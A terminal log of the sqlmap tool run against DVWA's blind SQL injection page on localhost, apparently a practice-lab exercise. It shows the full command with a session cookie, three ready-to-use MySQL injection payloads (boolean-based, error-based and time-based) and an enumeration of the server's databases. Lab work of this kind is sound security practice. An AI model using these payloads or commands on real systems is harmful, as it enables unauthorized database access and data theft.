 C:\Users\Pedro Graça\Documents\gris\sqlmapproject-sqlmap-5c82f30>sqlmap.py -u "http://127.0.0.1/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=30926gfvqq5fd866ldfr0iqt5n; security=low" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.2.38#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 05:22:44 /2020-02-20/
[05:22:44] [INFO] resuming back-end DBMS 'mysql'
[05:22:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3778=3778 AND 'fapt'='fapt&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' OR (SELECT 3159 FROM(SELECT COUNT(*),CONCAT(0x716b716a71,(SELECT (ELT(3159=3159,1))),0x717a786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'IjKt'='IjKt&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8468 FROM (SELECT(SLEEP(5)))qcRc) AND 'Cybs'='Cybs&Submit=Submit
---
[05:22:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.2, Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:22:45] [INFO] fetching database names
[05:22:45] [INFO] retrieved: 'information_schema'
[05:22:45] [INFO] retrieved: 'dvwa'
[05:22:45] [INFO] retrieved: 'mysql'
[05:22:45] [INFO] retrieved: 'performance_schema'
[05:22:45] [INFO] retrieved: 'phpmyadmin'
[05:22:45] [INFO] retrieved: 'test'
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test